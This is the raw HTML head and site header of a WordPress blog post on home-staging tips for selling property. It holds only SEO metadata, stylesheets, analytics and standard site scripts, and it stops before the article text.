

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/
body_size: 23011
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/market-your-property-faster-with-these-five-important-home-staging-actions\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage</title>
<meta name=description content="A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage"/>
<meta property=og:description content="A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a"/>
<meta property=og:url content="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=house />
<meta property=article:tag content="house selling by owner"/>
<meta property=article:tag content="selling by owner"/>
<meta property=article:section content="Real Estate"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=800 />
<meta property=og:image:alt content="house selling by owner"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-05-31T19:15:10+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage"/>
<meta name=twitter:description content="A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="2 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg","width":"1200","height":"800","caption":"house selling by owner","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/#webpage","url":"https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/","name":"Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage","datePublished":"2022-05-31T19:15:10+00:00","dateModified":"2022-05-31T19:15:10+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage","keywords":"house selling by owner","datePublished":"2022-05-31T19:15:10+00:00","dateModified":"2022-05-31T19:15:10+00:00","articleSection":"Real Estate","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a","name":"Market Your Property Faster With These five Important Home Staging Actions - Thedailyengage","@id":"https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
<meta property=og:title content="Market Your Property Faster With These five Important Home Staging Actions"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner-1024x683.jpg"/>
<meta property=article:section content="Real Estate"/>
<meta property=article:tag content="selling by owner"/>
<meta property=og:description content="A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a Real-estate Stager, I have learned that you will find five things that you completely must do "/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
<meta name=twitter:title content="Market Your Property Faster With These five Important Home Staging Actions"/>
<meta name=twitter:description content="A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a Real-estate Stager, I have learned that you will find five things that you completely must do "/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/549"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=549'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Market Your Property Faster With These five Important Home Staging Actions",
    "description": "A Property Restylist, or House Stager, can often make easy changes to your property that lead to spectacular results-a faster sale for money possible. As a Real-estate Stager, I have learned that you will find five things that you completely must do ",
    "datePublished": "2022-05-31",
    "dateModified": "2022-05-31",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/05/house-selling-by-owner.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1766502288 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/4d1cd584194114052b3776cab61f35c7.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-549 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_68241_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_68241_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_68241_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fmarket-your-property-faster-with-these-five-important-home-staging-actions%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_68241_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/market-your-property-faster-with-these-five-important-home-staging-actions/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_68241_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
